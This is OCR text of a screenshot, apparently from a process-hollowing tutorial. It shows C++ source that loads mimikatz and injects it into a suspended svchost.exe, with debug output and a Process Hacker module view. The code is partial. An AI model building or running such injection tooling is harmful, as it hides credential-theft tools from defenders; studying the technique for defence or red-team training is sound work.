 ProcessHollowingPE
(Portée globale)
676 bool fixDelayedImports(LPVOID pImage, PIMAGE_NT_HEADERS64 ntHeaders, LPPROCESS_INFORMATION pi, PVOID allocAddrOnTarget, DWORD offsetRdata, HANDLE mod) { ... }
797
798 int main(int argc, char** argv)
799 {
800
801 // create destination process - this is the process to be hollo
802 PIMAGE_NT_HEADERS64 peInjectNtHeader = NULL;
803 LPPROCESS_INFORMATION pi = new PROCESS_INFORMATION();
804
805 //LPCSTR peInject = argv[1];
806 //PCHAR args = argv[2];
807 //LPCSTR peInject = "C:\\Users\\user\\Downloads\\demon.x64.exe"
808 LPCSTR peInject = "C:\\Users\\user\\Downloads\\mimikatz_trunk\\
809 LPCSTR target = "C:\\Windows\\System32\\svchost.exe";
810
811 LPVOID peToInjectContent = NULL;
812 DWORD peSize = 0;
813
814 HANDLE hStdOut = nullptr;
815
816 if (!loadPEFromDisk(peInject, peToInjectContent, &peSize))
817 exit(1);
818
819
820 if (!launchSusprendedProcess((LPSTR)target, pi))
821 exit(1);
822
823 _dbg("Remote Load WinHttp\r\n");
824 remoteLoadLibrary(pi->hProcess, (PCHAR)"winhttp.dll");
825
C:\Users\user\Documents\PEPH\processhollowingpe\x64\Debug\ProcessHollowingPE.exe
[DBG] loadPEFromDisk:69 - [+] PE C:\Users\user\Downloads\mimikatz_trunk\x64\mimikatz.exe loaded
[DBG] loadPEFromDisk:70 - [+] PE size: 1355264 bytes
[DBG] loadPEFromDisk:89 - [+] Allocating size of PE on the HEAP @ 0x000001BC86EF1040
[DBG] launchSusprendedProcess:146 - [+] Launching process C:\Windows\System32\svchost.exe with PID: 19656
[DBG] main:823 - Remote Load WinHttp
Process Hacker [UC3678\user]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
svchost.exe 11252 1,66 MB Processus hôte pour les servic...
svchost.exe 13296 4,73 MB Processus hôte pour les servic...
svchost.exe 19656 620 kB UC3678\user Processus hôte pour les servic...
Propriétés de : svchost.exe (19656)
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Name Base address Size Description
svchost.exe 0x7ff6c2c90000 64 kB Processus hôte pour les ...
kernel32.dll 0x7ffc924e0000 764 kB DLL du client API BASE Wind...
KernelBase.dll 0x7ffc90680000 2,96 MB DLL du client API BASE Wind...
locale.nls 0x1b80d0a0000 804 kB
ntdll.dll 0x7ffc92af0000 1,97 MB DLL Couche NT
rpcrt4.dll 0x7ffc91900000 1,15 MB Runtime d'appel de procédu...
sechost.dll 0x7ffc90c50000 624 kB Host for SCM/SDDL/LSA Loo...
ucrtbase.dll 0x7ffc90550000 1 MB Microsoft® C Runtime Library
winhttp.dll 0x7ffc893f0000 1,04 MB Services HTTP Windows